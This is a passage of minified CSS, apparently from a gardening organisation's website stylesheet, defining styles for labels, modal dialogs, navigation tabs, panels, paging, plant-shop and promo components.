(min-width:46.25em){.keyline--carousel-md{margin:0 3em}}@media screen and (min-width:61.25em){.keyline--carousel-lg{margin:0 3em}}.keyline--tone-l{border-color:#fff}.keyline--tone-l:after,.keyline--tone-l:before{background-image:linear-gradient(to right,#fff 0,#fff 100%)}.keyline--tone-l-alt{border-color:#e7eeed}.keyline--tone-l-alt:after,.keyline--tone-l-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m{border-color:#e7eeed}.keyline--tone-m:after,.keyline--tone-m:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m-alt{border-color:#b5cbc8}.keyline--tone-m-alt:after,.keyline--tone-m-alt:before{background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%)}.keyline--tone-d{border-color:#578a83}.keyline--tone-d:after,.keyline--tone-d:before{background-image:linear-gradient(to right,#578a83 0,#578a83 100%)}.keyline--tone-d-alt{border-color:#e7eeed}.keyline--tone-d-alt:after,.keyline--tone-d-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--medium{border-width:2px}.keyline--medium:before,.keyline--medium:after{background-size:1px 2px}.keyline--thick{border-width:3px}.keyline--thick:before,.keyline--thick:after{background-size:1px 3px}.keyline--extra-thick{border-width:8px}.keyline--extra-thick:before,.keyline--extra-thick:after{background-size:1px 8px}.keyline--super-thick{border-width:14px}.keyline--super-thick:before,.keyline--super-thick:after{background-size:1px 14px}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}a.label{color:#fff;background-color:#006e50}a.label:hover,a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.label:empty{display:none}.label--action{color:#fff;background-color:#e83458}.label--action-alt{color:#fff;background-color:#a5195a}.label--join{color:#fff;background-color:#e83458}.label--primary{color:#fff;background-color:#006e50}.label--success{color:#fff;background-color:#37aa46}.label--info{color:#fff;background-color:#5bc0de}.label--warning{color:#fff;background-color:#f0ad4e}.label--danger{color:#fff;background-color:#d23637}.label--white{color:#3b3630;background-color:#fff}.label--pill{padding-right:.6em;padding-left:.6em;border-top-left-radius:10rem;border-top-right-radius:10rem;border-bottom-left-radius:10rem;border-bottom-right-radius:10rem}.label--pad{padding:.6em 1em}.label--wrap{white-space:normal;text-align:left}.label--large{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.label--large{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.label--large{font-size:1.1458333333rem;line-height:1.3090909091}}.label-list{font-size:0}.label-list .label:last-child{margin-right:0}.list__link--icon-arrow{text-decoration:none}.list__link--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900}.listing-icon{height:1.7em;width:1.7em;padding:.35em;display:inline-block;background-color:#578a83;color:#fff;font-weight:400;line-height:1;text-align:center}.listing-icon--large{height:2.75em;width:2.75em;padding:.5em}.listing-icon--large .listing-icon__icon{font-size:1.75em}.listing-icon--rhs-garden{background-color:#006e50}.listing-icon--partner-garden{background-color:#fc5922}.listing-icon--other-garden{background-color:#b5cbc8}.listing-icon--school-gardening{color:#04aaa0;background-color:#fff}.listing-icon--your-neighbourhood{color:#005b47;background-color:#fff}.listing-icon--your-neighbourhood .listing-icon__icon{font-size:1.25em;line-height:1.25}.listing-icon--britain-in-bloom{color:#a568a4;background-color:#fff}.listing-icon--affiliated-societies{padding:.35em;color:#478675;background-color:#fff}.listing-icon--affiliated-societies .listing-icon__icon{font-size:2.2em}.modal{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);overflow:hidden;outline:0;z-index:1000;transition:all .25s;-webkit-overflow-scrolling:touch}.modal--no-overlay{position:fixed;top:50%;left:50%;height:auto;width:auto;background:0 0;transform:translate(-50%,-50%)}.modal.fade,.modal.fade-anim{visibility:hidden;opacity:0;transition:opacity .25s}.modal.fade.in,.modal.fade-anim.in{visibility:visible;opacity:1;overflow-x:hidden;overflow-y:auto}.modal__dialog{position:absolute;top:50%;left:50%;width:760px;max-width:100%;max-height:100%;padding:1.618rem;z-index:1100;transform:translate(-50%,-50%)}.modal--no-overlay .modal__dialog{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translate(0)}.modal__dialog--small{width:600px}.modal__dialog--large{width:900px}.modal__dialog--top{top:0;transform:translateX(-50%)}.modal__banner{position:relative;height:308px;margin-bottom:1.618rem;clear:both}.modal__banner--full-width{margin-right:-1.618rem;margin-left:-1.618rem}.modal__content{position:relative;padding:1.618rem;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.25);opacity:0;transform:scale(.7);transition:all .25s}.modal__content::after{clear:both;content:"";display:table}.modal__content--border{border:4px solid #fff}.modal.fade.in .modal__content,.modal.fade-anim.in .modal__content{opacity:1;transform:scale(1)}.modal__footer{margin-right:-1.618rem;margin-bottom:-1.618rem;margin-left:-1.618rem;padding:1.618rem;border-top:1px solid #b5cbc8;background-color:#e7eeed}.modal__bg,.modal__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;z-index:-1}@media (min-width:30em){.modal__small-bg{display:none}}.modal__small-bg+.modal__bg{display:none}@media (min-width:30em){.modal__small-bg+.modal__bg{display:block}}.modal--theme-guide .modal__close{position:absolute;top:.75rem;right:.75rem;bottom:0;left:0}@media (min-width:30em){.modal--theme-guide .modal__close{top:1rem;right:1rem}}.modal--theme-guide .modal__content{min-height:325px;padding:2.8315rem;border-right:10px solid #37aa46}@media (min-width:30em){.modal--theme-guide .modal__content{padding:4.4495rem}}.is-modal-open{overflow:hidden}.modal-dialog label{cursor:pointer;margin-bottom:0}.modal-dialog .modal-dialog-state{display:none}.modal-dialog .modal-dialog-trigger{display:inline-block;padding:.5em .4em .4em}.modal-dialog .modal-dialog-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;padding-top:.6em;text-align:left;transition:opacity .25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-fade-screen{padding-top:10em}}.modal-dialog .modal-dialog-fade-screen .modal-dialog-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal-dialog .modal-dialog-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal-dialog .modal-dialog-close::after,.modal-dialog .modal-dialog-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:1.5em;width:.15em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal-dialog .modal-dialog-close:hover::after,.modal-dialog .modal-dialog-close:hover::before{background:#c4c3c3}.modal-dialog .modal-dialog-close::before{transform:rotate(-45deg)}.modal-dialog .modal-dialog-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity .25s ease;width:95%}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-inner{width:50%}}.modal-dialog .modal-dialog-inner h1{color:#333;text-align:left;text-transform:capitalize}.modal-dialog .modal-dialog-inner p{color:#333;line-height:1.5em}.modal-dialog .modal-dialog-inner .modal-dialog-intro{margin-bottom:1em}.modal-dialog .modal-dialog-inner .modal-dialog-content{color:#333}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner .modal-dialog-content{-moz-columns:2 8em;columns:2 8em}}.modal-dialog .modal-dialog-inner a.cta{color:#fff;display:inline-block;margin-right:.5em;margin-top:1em}.modal-dialog .modal-dialog-inner a.cta:last-child{padding:0 2em}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen .modal-dialog-inner{top:.5em}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1 .modal-dialog-inner--1{top:.5em}.modal-dialog-open{overflow:hidden}.modal-control{position:absolute;right:0;bottom:60px;height:150px;width:49px;background-image:url(/assets/styles/f2/web/assets/img/modal/guide-button-bg.png);background-size:contain;display:flex;align-items:center;justify-content:center}@media (min-width:30em){.modal-control{height:200px;width:65px}}.modal-control__icon{font-size:1.5rem;line-height:1rem;color:#fff}@media (min-width:30em){.modal-control__icon{font-size:2rem}}.modal-control__icon:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;height:2rem;width:2rem;content:'';display:block;margin-top:1px;border:1px solid #fff;border-radius:50%;transform:translate(-50%,-50%)}@media (min-width:30em){.modal-control__icon:before{height:2.5rem;width:2.5rem}}.modal-control__icon:hover{color:#fff}.nav-btn-wrapper{display:block;text-align:center}.nav-btn{font-size:.9375rem;position:relative;margin:1rem 0;cursor:pointer}@media (min-width:61.25em){.nav-btn{font-size:1rem}}.nav-btn.active .nav-btn__list{display:block}@media (min-width:30em){.nav-btn{display:inline-block}}@media (min-width:46.25em){.nav-btn{width:100%}}.nav-btn__label{background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%);display:block;position:relative;min-width:15.625em;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;text-align:left}.nav-btn__label:hover,.nav-btn__label:active,.nav-btn__label:focus{color:#3b3630}.nav-btn__label:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right;margin-left:.5em}@media (min-width:46.25em){.nav-btn__label{display:none}}.nav-btn__list{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;text-align:left;z-index:98}.nav-btn__list>li{margin-left:0}@media (min-width:46.25em){.nav-btn__list{position:relative;top:auto;right:auto;left:auto;display:block;border:0;text-align:inherit}}.nav-btn__item{margin:0}@media (min-width:46.25em){.nav-btn__item{display:inline-block;margin:.4rem .125rem .4rem 0}.nav-btn__item:last-child{margin-right:0}}.nav-btn__item--vertical{width:100%}.nav-btn__link{height:auto;width:100%;font-size:1.125rem;line-height:1.3333333333;display:block;margin:0;padding:.375em .5em;color:#006e50;font-weight:400;border:1px solid transparent;border-radius:0;background:#fff;text-decoration:none;text-align:left}@media screen and (min-width:46.25em){.nav-btn__link{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-btn__link{font-size:1.375rem;line-height:1.4545454545}}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px inset #00afeb;color:#006e50;background:#fff;border-color:transparent}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]),.nav-btn__link:not([disabled]):hover{color:#fff;border-color:transparent;background:#006e50}@media (min-width:46.25em){.nav-btn__link{padding:.5em .625em;font-size:1.25rem}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-btn__link:not([disabled]):hover{background:#006e50}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]){color:#006e50;border:1px solid #006e50;background:0 0}}@media (min-width:61.25em){.nav-btn__link{padding:.625em .75em;font-size:1.375em}}.nav-btn__link--vertical{width:100%;background:0 0;border:1px solid #006e50;text-align:left}.nav-btn__link--vertical.active,.nav-btn__item--vertical.active .nav-btn__link--vertical{background-color:#006e50;color:#fff}.nav-btn__link--sm{padding:.625em;font-size:inherit}.nav-btn__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-btn__toggle-item:last-child{border-right:none}.nav-btn__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}@media (min-width:46.25em){.nav-btn--tabs{margin-bottom:0}.nav-btn--tabs .nav-btn__item{margin:0}.nav-btn--tabs .nav-btn__link{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.15em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-btn--tabs .nav-btn__link span{display:block;margin:.25em 0;font-size:.625em}.nav-btn--tabs .nav-btn__link.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-btn--tabs .nav-btn__link:hover{color:#fff;background-color:#006e50;border-color:#006e50}}@media (min-width:61.25em){.nav-btn--tabs .nav-btn__link{font-size:1.2em}}.nav-tab{margin:1rem 0}@media screen and (min-width:46.25em){.nav-tab{margin:0}}.nav-tab__list-primary{padding:0;margin:0;list-style:none;text-align:center}.nav-tab__list-primary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-primary{text-align:left}}.nav-tab__item-primary{position:relative;display:inline-block;width:15.625em;margin-bottom:.5em;text-align:left}.nav-tab__item-primary:hover .nav-tab__list-secondary{display:block}@media screen and (min-width:46.25em){.nav-tab__item-primary{display:inline-block;float:none;width:auto;margin:0}}.nav-tab__link-primary{display:block;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%)}.nav-tab__link-primary:hover,.nav-tab__link-primary:active,.nav-tab__link-primary:focus{color:#3b3630}.nav-tab__link-primary:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right}@media screen and (min-width:46.25em){.nav-tab__link-primary{display:none}}.nav-tab__list-secondary{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;z-index:1}.nav-tab__list-secondary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-secondary{display:block;position:relative;border:0}}.nav-tab__item-secondary{margin:0}@media screen and (min-width:46.25em){.nav-tab__item-secondary{display:inline-block}}.nav-tab__link-secondary{display:block;padding:.5em .75em;color:#006e50;font-size:1.125rem;border:1px solid transparent;background-color:#fff}.nav-tab__link-secondary span{display:none}.nav-tab__link-secondary:hover,.nav-tab__link-secondary.active{color:#fff;background-color:#006e50}@media screen and (min-width:46.25em){.nav-tab__link-secondary{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.2em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-tab__link-secondary span{display:block;margin:.25em 0;font-size:.625em}.nav-tab__link-secondary.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-tab__link-secondary:hover{color:#fff;background-color:#006e50;border-color:#006e50}}.nav-tab__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-tab__toggle-item:last-child{border-right:none}.nav-tab__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}.newsletter{border:0;margin:0;padding:0}.newsletter__title{margin:0 0 1rem 0;font-size:1.25rem;font-weight:900}@media (min-width:30em){.newsletter__title{font-size:1.5625rem}}@media (min-width:46.25em){.newsletter__title{font-size:1.875rem}}@media (min-width:61.25em){.newsletter__title{font-size:2.5rem}}@media (min-width:46.25em){.newsletter p{margin-bottom:1rem}}.newsletter--inverse .newsletter__title{color:#fff}.newsletter--inverse p{color:#fff}.newsletter--inverse .form-label{color:#fff}.newsletter--inverse .form-inline .form-label{font-size:1.618rem;font-weight:300}.note{width:100%;padding:1.618rem 2.427rem;margin-bottom:.809rem;background-color:#fafad8}.note__content{text-align:center}@media (min-width:46.25em){.note__content{font-size:1.25rem}}.note__content strong{color:#64556c;font-weight:bolder}.note__content p{margin-bottom:1rem}.note__content ul{margin-bottom:0;padding-left:1.5em;text-align:left}.note__content ul li{position:relative;list-style-type:none}.note__content ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.note__title{margin:0 0 .625rem 0;color:#64556c;font-weight:900}.note__title a{font-weight:900;text-decoration:none}.note__highlight{color:#868705;font-weight:700;text-transform:uppercase}.show-news{box-shadow:inset 0 0 0 1px #b5cbc8}.show-news::after{clear:both;content:"";display:table}.show-news--hasmore{cursor:pointer}.show-news--hasmore:hover,.show-news--hasmore.is-active{background-color:#e7eeed}.show-news--featured{box-shadow:none}.show-news__status h1,.show-news__status h2,.show-news__status h3,.show-news__status h4,.show-news__status h5{color:#578a83}.show-news__more{position:relative}.show-news__body{padding:.625rem}@media screen and (min-width:30em){.show-news__body{padding:.9375rem}}@media screen and (min-width:46.25em){.show-news__body{padding:1.25rem}}.show-news__less .show-news__body{margin-bottom:2em}.show-news__body .social-icons li{padding-right:0;padding-left:0}.show-news__title{margin-top:0}.show-news__content .show-news--hasmore:hover,.show-news--hasmore.is-active .show-news__content{color:#fff}.show-news__expand{position:absolute;right:0;bottom:0;border-width:1px 1px 1px 0;width:100%;border-style:solid;border-color:#e83458;border-radius:0;background:#e83458;font-weight:600;text-align:right}.show-news__expand:focus{outline:0}@media screen and (min-width:46.25em){.show-news__expand{border-width:1px;width:auto}}.show-news:hover .show-news__expand{color:#e83458;background-color:#fff}.show-news__more .show-news__expand{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:0 .625rem;border:0;background-color:#e83458;color:#fff}.show-news:hover .show-news__more .show-news__expand{background-color:#fff;color:#e83458}.show-news__meta{display:table;width:100%}.show-news__meta-item{padding:.3125rem .5rem;display:table-cell;width:100%;margin:0;font-weight:700;background-color:#b5cbc8}.show-news__meta-item:not(:first-chid):last-child{width:auto}.show-news__meta-item .fa{padding-left:.25rem}.show-news__meta-sep{display:table-cell;border-left:1px solid #b5cbc8}.overlay{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;background-color:rgba(0,0,0,.6);z-index:10}.paging{padding:0;margin:0;list-style:none;font-size:.9375rem;text-align:center}.paging>li{margin-left:0}.paging::after{clear:both;content:"";display:table}@media (min-width:61.25em){.paging{font-size:1rem}}.paging__item{display:inline-block;margin:0;color:#3b3630;font-family:"Verdana","Geneva",sans-serif;font-weight:400;list-style:none}.paging__item:first-child{margin:0}.paging__item:first-child .paging__link{margin-left:0}.paging__item:last-child{margin:0}.paging__link{display:inline-block;font-family:"Verdana","Geneva",sans-serif;font-weight:400}.paging .paging__link{padding:.5rem .75rem}.paging__icon{padding-right:.5rem;padding-left:.5rem}.paging .PagerControl{font-size:1.0135135135rem;line-height:1.11;padding:.809rem;margin-top:0;background-color:#e7eeed}@media screen and (min-width:46.25em){.paging .PagerControl{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.paging .PagerControl{font-size:1.1458333333rem;line-height:1.3090909091}}.paging .PagerNumberArea,.paging .PagerResults{text-align:center}.paging-dots__item{height:.75rem;width:.75rem;display:inline-block;margin-right:.25rem;border-radius:50%;background-color:#b5cbc8;cursor:pointer}.paging-dots__item:hover,.paging-dots__item--is-active{background-color:#3b3630}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel__heading,.panel__heading>:first-child{margin-top:0}.panel__body,.panel__body>:last-child{margin-bottom:0}.panel--border{border:1px solid #b5cbc8}.panel--light-green{background-color:#e7eeed}.panel--light-green .panel__heading--auto-color,.panel--light-green .panel__heading--auto-color p,.panel--light-green .panel__body--auto-color,.panel--light-green .panel__body--auto-color p{color:#3b3630}.panel--light-green-alt{background-color:#dcefe2}.panel--light-green-alt .panel__heading--auto-color,.panel--light-green-alt .panel__heading--auto-color p,.panel--light-green-alt .panel__body--auto-color,.panel--light-green-alt .panel__body--auto-color p{color:#3b3630}.panel--medium-green{background-color:#b5cbc8}.panel--medium-green .panel__heading--auto-color,.panel--medium-green .panel__heading--auto-color p,.panel--medium-green .panel__body--auto-color,.panel--medium-green .panel__body--auto-color p{color:#3b3630}.panel--dark-green{background-color:#578a83}.panel--dark-green .panel__heading--auto-color,.panel--dark-green .panel__heading--auto-color p,.panel--dark-green .panel__body--auto-color,.panel--dark-green .panel__body--auto-color p{color:#fff}.panel--dark-pink{background-color:#7a0043}.panel--dark-pink .panel__heading--auto-color,.panel--dark-pink .panel__heading--auto-color p,.panel--dark-pink .panel__body--auto-color,.panel--dark-pink .panel__body--auto-color p{color:#fff}.panel--purple{background-color:#64556c}.panel--purple .panel__heading--auto-color,.panel--purple .panel__heading--auto-color p,.panel--purple .panel__body--auto-color,.panel--purple .panel__body--auto-color p{color:#fff}.panel--gold{background-color:#b89542}.panel--gold .panel__heading--auto-color,.panel--gold .panel__heading--auto-color p,.panel--gold .panel__body--auto-color,.panel--gold .panel__body--auto-color p{color:#fff}.panel--white{background-color:#fff}.panel--white .panel__heading--auto-color,.panel--white .panel__heading--auto-color p,.panel--white .panel__body--auto-color,.panel--white .panel__body--auto-color p{color:#3b3630}.panel--black{background-color:#000}.panel--black .panel__heading--auto-color,.panel--black .panel__heading--auto-color p,.panel--black .panel__body--auto-color,.panel--black .panel__body--auto-color p{color:#fff}.panel--oatmeal{background-color:#f5f2ee}.panel--oatmeal .panel__heading--auto-color,.panel--oatmeal .panel__heading--auto-color p,.panel--oatmeal .panel__body--auto-color,.panel--oatmeal .panel__body--auto-color p{color:#3b3630}.panel--alt{background-color:#dcefe2;border-color:#37aa46}.panel--small{max-height:300px}@media (min-width:46.25em){.panel--small{max-height:325px}}@media (min-width:61.25em){.panel--small{max-height:375px}}.panel--medium{max-height:600px}@media (min-width:46.25em){.panel--medium{max-height:625px}}@media (min-width:61.25em){.panel--medium{max-height:675px}}.panel--large{max-height:800px}@media (min-width:46.25em){.panel--large{max-height:825px}}@media (min-width:61.25em){.panel--large{max-height:875px}}.panel--scroll{overflow-y:auto;overflow-x:hidden}.panel-v2{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad}.panel-v2--highlight{background-color:#daefdb;border-radius:.375rem;border:1px solid #95b893}.panel-v2__body{padding:.4045rem}@media screen and (min-width:30em){.panel-v2__body{padding:.809rem}}.panel-v2__content,.panel-v2__content>:last-child{margin-bottom:0}.plant-shop__col{display:block}@media screen and (min-width:46.25em){.flexbox .plant-shop__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.plant-shop__image{background-image:url(/assets/styles/f2/web/assets/img/plants-buy.jpg);background-size:cover;background-position:center center;background-repeat:no-repeat}.plant-shop__body{background-color:#dcefe2}.flexbox .plant-shop__body{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}.plant-shop__link{display:none}@media screen and (min-width:46.25em){.plant-shop__link{position:relative;display:flex;align-items:center;padding:20px 25px 20px 20px;color:#fff;font-size:1.5em;background-color:#006e50}.plant-shop__link p{margin-bottom:1em}.plant-shop__link p a{font-weight:400;text-decoration:none;color:#fff}.plant-shop__link p span{font-weight:400;font-size:18px;font-style:italic}.plant-shop__link:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:1.875em;background-size:100% 100%}}.plant-shop__title{background-color:#578a83;padding:.5em 1.125em}.plant-shop__title h2{margin:0;color:#fff}.plant-shop__content{padding:1em}.plant-shop__content a{text-decoration:none}.plant-shop__content p{margin-bottom:1rem}@media screen and (min-width:46.25em){.plant-shop__content .button{display:none}}.popup-overlay{position:fixed;top:0;left:0;width:100%;height:0;visibility:hidden;background-color:rgba(0,0,0,.6);opacity:0;z-index:1000;transition:visibility 0s linear .25s,height 0s linear .25s,opacity .25s ease-out}.popup-overlay.is-active{height:100%;visibility:visible;opacity:1;transition-delay:0s}.progress-steps{margin:0 1.3rem;display:flex;height:2.6rem;padding:0}.progress-steps__item{margin:1.3rem 0 0;position:relative;display:none;height:0;flex:1 1 auto;border-top:1px solid #b5cbc8}@media (min-width:30em){.progress-steps__item{display:flex}}.progress-steps__item:first-child{display:flex}.progress-steps__item:last-child{display:flex;flex-grow:0}.progress-steps__item--active,.progress-steps__item--abbr{display:flex}.progress-steps__item--skip{border:0}@media (min-width:30em){.progress-steps__item--skip{border-top:1px solid #b5cbc8}}.progress-steps__item--skip:after{position:absolute;top:0;right:1.75rem;left:1.75rem;content:'';border-top:1px dashed darknen(#b5cbc8,20%);border-bottom:1px dashed #79a19b}@media (min-width:30em){.progress-steps__item--skip:after{display:none}}.progress-steps__link{position:absolute;top:-1.3rem;left:-1.3rem;height:2.6rem;width:2.6rem;display:inline-block;padding:2px;color:#b5cbc8;font-family:"Verdana","Geneva",sans-serif;font-weight:400;background:#fff;border-radius:50%;border:1px solid #b5cbc8;line-height:2.225rem;text-align:center;text-decoration:none}.progress-steps:not(.progress-steps--no-hover) a.progress-steps__link:hover{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.progress-steps__item--active .progress-steps__link{padding:0;border-color:#fc5922;border-width:4px;color:#fc5922;font-weight:900}.promo{position:relative;background-color:#fbebf2}.promo--circle{height:175px;width:175px;border-radius:50%}@media (min-width:46.25em){.promo--circle{height:217px;width:217px}}.promo--circle.promo--tiny{height:100px;width:100px}.promo--circle.promo--small{height:140px;width:140px}.promo--white{background-color:#fff}.promo--responsive{width:100%;padding-top:100%}.promo__content{padding:1.618rem .809rem;text-align:center}.promo--circle .promo__content{position:absolute;top:50%;left:50%;padding:0 15%;width:100%;transform:translate(-50%,-50%)}.promo__heading{margin-bottom:.5rem;line-height:1;color:#a5195a}.promo--tiny .promo__heading{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.promo--tiny .promo__heading{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.promo--tiny .promo__heading{font-size:.9548611111rem;line-height:1.0472727273}}.promo__body{color:#a5195a}.quote--column{max-width:37rem}.quote__image{height:65px;width:65px;margin:0 auto .75rem;display:block;border:3px solid #eff4f2;border-radius:50%}@media (min-width:30em){.quote__image{height:105px;width:105px;margin-bottom:1rem;border-width:5px}}@media (min-width:46.25em){.quote__image{margin-bottom:1.5rem}}.quote__text--add-quotes:before{content:open-quote}.quote__text--add-quotes:after{content:close-quote}.readmore__trigger{display:block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600}.readmore__trigger:empty:before{content:'Read more'}.is-active .readmore__trigger:empty:before{content:'Read less'}.readmore__trigger:after{content:"\f107";display:inline-block;font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.5em;transition:transform .125s ease-in-out}.is-active .readmore__trigger:after{transform:rotate(180deg)}@media (min-width:30em){.readmore__trigger:not(.readmore__trigger--md):not(.readmore__trigger--all){display:none}}.readmore__trigger--left:after{float:left;margin-left:0;margin-right:.5em}@media (min-width:46.25em){.readmore__trigger--md{display:none}}.readmore__trigger--all{display:block}.readmore__text{position:absolute;left:-9999px}@media (min-width:30em){.readmore__text:not(.readmore__text--md):not(.readmore__text--all){position:relative;left:auto}}@media (min-width:46.25em){.readmore__text--md{position:relative;left:auto}}.is-active .readmore__text,.readmore__text.is-active{position:relative;left:auto}.related-item{height:100%;width:100%;display:table;margin-bottom:-1px;background-color:#fff;border:1px solid #b5cbc8}.related-item--alt{background-color:#e7eeed}.related-item__img,.related-item__body{display:table-cell;vertical-align:top}.related-item__img{position:relative;width:20%;min-width:5rem;background-color:#b5cbc8}.related-item__img:after{content:"";display:block;position:relative;height:0;padding-bottom:100%}.related-item__img-item{position:absolute;top:0;right:0;bottom:0;left:0}.related-item__img-item i[class^=fa],.related-item__img-item .rhs-icon{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:3rem;color:#006e50}.related-item__heading{margin-bottom:.5rem}.related-item__body{padding:.809rem;width:100%}.rotator__item{margin:0}.rotator__item.active .a-fade-in__item{opacity:1}.rotator__frame{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:inset 1px 1px 0 0 #fff}.scroll-more{position:absolute;bottom:0;height:85px;width:100%;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.79984) 3.55%,rgba(0,0,0,.73981) 7.75%,rgba(0,0,0,.67177) 12.67%,rgba(0,0,0,.59752) 18.37%,rgba(0,0,0,.5189) 24.92%,rgba(0,0,0,.43775) 32.38%,rgba(0,0,0,.35589) 40.81%,rgba(0,0,0,.27515) 50.3%,rgba(0,0,0,.19736) 60.89%,rgba(0,0,0,.12435) 72.66%,rgba(0,0,0,.05796) 85.68%,transparent);z-index:10;pointer-events:none}.scroll-more:after{position:absolute;top:50%;left:50%;margin-top:-.5em;margin-left:-.5em;content:"\f078";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:4em;color:#fff;line-height:1}.scroll-more.is-scrolled{opacity:0;transition:opacity .25s 